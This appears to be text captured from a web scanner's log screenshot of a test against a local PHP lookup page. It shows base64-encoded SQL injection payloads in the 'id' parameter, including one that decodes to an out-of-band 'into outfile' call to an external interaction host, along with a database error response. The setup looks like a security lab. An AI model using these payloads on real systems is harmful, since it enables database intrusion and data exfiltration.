 106 05:52:20 10 Jun 2024 Scanner GET localhost /lookup_person_encod... id=MSUyMGludG8lMjBvdXRmaWxlJTIwJyU1YyU1YyU1YyU1YyU1... 1 200 8916 2
105 05:52:20 10 Jun 2024 Scanner GET localhost /lookup_person_encod... id=MSclMmIoc2VsZWN0JTIwbG9hZF9maWxlKCclNWMlNW... 1 200 8916 2
104 05:52:20 10 Jun 2024 Scanner GET localhost /lookup_person_encod... id=KHNlbGVjdCUyMGxvYWRfZmlsZSgnJTVjJTVjJTVjJTVjanp... 1 200 8916 2
103 05:52:20 10 Jun 2024 Scanner GET localhost /lookup_person_encod... id=MScpJTNiZGVjbGFyZSUyMEBxJTIwdmFyY2hhcig5OSkl... 1 200 8916 2
102 05:52:20 10 Jun 2024 Scanner GET localhost /lookup_person_encod... id=MSklM2JkZWNsYXJlJTIwQHElMjB2YXJjaGFyKDk5KSUzY... 1 200 8916 2
101 05:52:20 10 Jun 2024 Scanner GET localhost /lookup_person_encod... id=MSclM2JkZWNsYXJlJTIwQHElMjB2YXJjaGFyKDk5KSUzY... 1 200 8916 2
100 05:52:20 10 Jun 2024 Scanner GET localhost /lookup_person_encod... id=MSUzYmRlY2xhcmUlMjBAcSUyMHZhcmNoYXIoOTkpJT... 1 200 8916 2
99 05:52:20 10 Jun 2024 Scanner GET localhost /lookup_person_encod... id=MSclN2MlN2Moc2VsZWN0JTIwZXh0cmFjdHZhbHVlKHht... 1 200 8916 2
Request
Pretty Raw Hex Hackvertor \n
1 GET /lookup_person_encoded.php?id=
MSUyMGludG8lMjBvdXRmaWxlJTIwJyU1YyU1YyU1YyU1Y2IyZWxycWNlazh1OXRxcHV5OTVydHZ3
OWQwanU3a3ZienpxcGRmMTQub2FzdGlmeS5jb20lNWMlNWNieWQnJTNiJTIwLS0lMjA=
HTTP/1.1
2 Host: localhost:8081
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:126.0)
Gecko/20100101 Firefox/126.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=1
10
11
Search 0 highlights
Response
Pretty Raw Hex Render Diff Hackvertor
Traditional Forms > En
Injection at End of Que
Error: SQLSTATE[42000]: Syntax error or acc
syntax; check the manual that corresponds t
use near
''%5c%5c%5c%5cb2elrqcek8u9tqpuy95rtv
at line 1